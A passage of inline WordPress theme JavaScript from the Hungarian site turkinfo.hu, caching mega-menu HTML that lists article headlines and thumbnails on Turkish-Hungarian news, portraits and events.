href=\"https:\/\/turkinfo.hu\/magyar-nevu-torok-politikus-tunt-fel-elkepeszto-hogy-hivjak-az-illetot\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Magyar nev\u0171 t\u00f6r\u00f6k politikus t\u0171nt fel, elk\u00e9peszt\u0151 hogy h\u00edvj\u00e1k az illet\u0151t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/03\/magyar-torok-zaszlo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/03\/magyar-torok-zaszlo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/03\/magyar-torok-zaszlo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Magyar nev\u0171 t\u00f6r\u00f6k politikus t\u0171nt fel, elk\u00e9peszt\u0151 hogy h\u00edvj\u00e1k az illet\u0151t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/magyar-nevu-torok-politikus-tunt-fel-elkepeszto-hogy-hivjak-az-illetot\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Magyar nev\u0171 t\u00f6r\u00f6k politikus t\u0171nt fel, elk\u00e9peszt\u0151 hogy h\u00edvj\u00e1k az illet\u0151t\">Magyar nev\u0171 t\u00f6r\u00f6k politikus t\u0171nt fel, elk\u00e9peszt\u0151 hogy h\u00edvj\u00e1k az illet\u0151t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszagban-a-repulon-mar-25-ezer-forintos-birsag-is-jarhat-ha-tul-koran-kikapcsoljuk-a-biztonsagi-ovet\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1gban a rep\u00fcl\u0151n m\u00e1r 25 ezer forintos b\u00edrs\u00e1g is j\u00e1rhat, ha t\u00fal kor\u00e1n kikapcsoljuk a biztons\u00e1gi \u00f6vet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-pixabay-358319-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-pixabay-358319-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-pixabay-358319-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1gban a rep\u00fcl\u0151n m\u00e1r 25 ezer forintos b\u00edrs\u00e1g is j\u00e1rhat, ha t\u00fal kor\u00e1n kikapcsoljuk a biztons\u00e1gi \u00f6vet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszagban-a-repulon-mar-25-ezer-forintos-birsag-is-jarhat-ha-tul-koran-kikapcsoljuk-a-biztonsagi-ovet\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1gban a rep\u00fcl\u0151n m\u00e1r 25 ezer forintos b\u00edrs\u00e1g is j\u00e1rhat, ha t\u00fal kor\u00e1n kikapcsoljuk a biztons\u00e1gi \u00f6vet\">T\u00f6r\u00f6korsz\u00e1gban a rep\u00fcl\u0151n m\u00e1r 25 ezer forintos b\u00edrs\u00e1g is j\u00e1rhat, ha...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 34270;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\">Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\">Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\">Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mesterseges-intelligencia-es-fuggoseg-isztambulban-tartott-nagy-sikeru-eloadast-a-szechenyi-istvan-egyetem-professzora\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mesters\u00e9ges intelligencia \u00e9s f\u00fcgg\u0151s\u00e9g: Isztambulban tartott nagy siker\u0171 el\u0151ad\u00e1st a Sz\u00e9chenyi Istv\u00e1n Egyetem professzora\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/szaboattila-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/szaboattila-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/szaboattila-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mesters\u00e9ges intelligencia \u00e9s f\u00fcgg\u0151s\u00e9g: Isztambulban tartott nagy siker\u0171 el\u0151ad\u00e1st a Sz\u00e9chenyi Istv\u00e1n Egyetem professzora\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mesterseges-intelligencia-es-fuggoseg-isztambulban-tartott-nagy-sikeru-eloadast-a-szechenyi-istvan-egyetem-professzora\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Mesters\u00e9ges intelligencia \u00e9s f\u00fcgg\u0151s\u00e9g: Isztambulban tartott nagy siker\u0171 el\u0151ad\u00e1st a Sz\u00e9chenyi Istv\u00e1n Egyetem professzora\">Mesters\u00e9ges intelligencia \u00e9s f\u00fcgg\u0151s\u00e9g: Isztambulban tartott nagy siker\u0171 el\u0151ad\u00e1st a Sz\u00e9chenyi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csaladugyi-egyuttmukodes-torokorszaggal\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Csal\u00e1d\u00fcgyi egy\u00fcttm\u0171k\u00f6d\u00e9s T\u00f6r\u00f6korsz\u00e1ggal\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/csalad_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/csalad_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/csalad_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Csal\u00e1d\u00fcgyi egy\u00fcttm\u0171k\u00f6d\u00e9s T\u00f6r\u00f6korsz\u00e1ggal\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csaladugyi-egyuttmukodes-torokorszaggal\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Csal\u00e1d\u00fcgyi egy\u00fcttm\u0171k\u00f6d\u00e9s T\u00f6r\u00f6korsz\u00e1ggal\">Csal\u00e1d\u00fcgyi egy\u00fcttm\u0171k\u00f6d\u00e9s T\u00f6r\u00f6korsz\u00e1ggal<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/egyiptomtol-anatoliaig-uj-lelet-bizonyitja-az-okori-vallasi-halozatok-osszetettseget\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Egyiptomt\u00f3l Anat\u00f3li\u00e1ig: \u00faj lelet bizony\u00edtja az \u00f3kori vall\u00e1si h\u00e1l\u00f3zatok \u00f6sszetetts\u00e9g\u00e9t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/efezus-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/efezus-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/efezus-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Egyiptomt\u00f3l Anat\u00f3li\u00e1ig: \u00faj lelet bizony\u00edtja az \u00f3kori vall\u00e1si h\u00e1l\u00f3zatok \u00f6sszetetts\u00e9g\u00e9t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/egyiptomtol-anatoliaig-uj-lelet-bizonyitja-az-okori-vallasi-halozatok-osszetettseget\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Egyiptomt\u00f3l Anat\u00f3li\u00e1ig: \u00faj lelet bizony\u00edtja az \u00f3kori vall\u00e1si h\u00e1l\u00f3zatok \u00f6sszetetts\u00e9g\u00e9t\">Egyiptomt\u00f3l Anat\u00f3li\u00e1ig: \u00faj lelet bizony\u00edtja az \u00f3kori vall\u00e1si h\u00e1l\u00f3zatok \u00f6sszetetts\u00e9g\u00e9t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/magyarorszagra-koltoztetik-a-torok-aramlatot-mukodteto-ceget\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Magyarorsz\u00e1gra k\u00f6lt\u00f6ztetik a T\u00f6r\u00f6k \u00c1ramlatot m\u0171k\u00f6dtet\u0151 c\u00e9get\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/torok-aramlat-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/torok-aramlat-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/torok-aramlat-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Magyarorsz\u00e1gra k\u00f6lt\u00f6ztetik a T\u00f6r\u00f6k \u00c1ramlatot m\u0171k\u00f6dtet\u0151 c\u00e9get\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/magyarorszagra-koltoztetik-a-torok-aramlatot-mukodteto-ceget\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Magyarorsz\u00e1gra k\u00f6lt\u00f6ztetik a T\u00f6r\u00f6k \u00c1ramlatot m\u0171k\u00f6dtet\u0151 c\u00e9get\">Magyarorsz\u00e1gra k\u00f6lt\u00f6ztetik a T\u00f6r\u00f6k \u00c1ramlatot m\u0171k\u00f6dtet\u0151 c\u00e9get<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\">Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\">\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\">Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-varos-ahol-nehez-mellefogni-akacs-istvan-isztambuli-utikalauza\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A v\u00e1ros, ahol neh\u00e9z mell\u00e9fogni | Ak\u00e1cs Istv\u00e1n isztambuli \u00fatikalauza\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/isztambul_zaszlo_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/isztambul_zaszlo_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/isztambul_zaszlo_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A v\u00e1ros, ahol neh\u00e9z mell\u00e9fogni | Ak\u00e1cs Istv\u00e1n isztambuli \u00fatikalauza\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-varos-ahol-nehez-mellefogni-akacs-istvan-isztambuli-utikalauza\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"A v\u00e1ros, ahol neh\u00e9z mell\u00e9fogni | Ak\u00e1cs Istv\u00e1n isztambuli \u00fatikalauza\">A v\u00e1ros, ahol neh\u00e9z mell\u00e9fogni | Ak\u00e1cs Istv\u00e1n isztambuli \u00fatikalauza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\">\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" 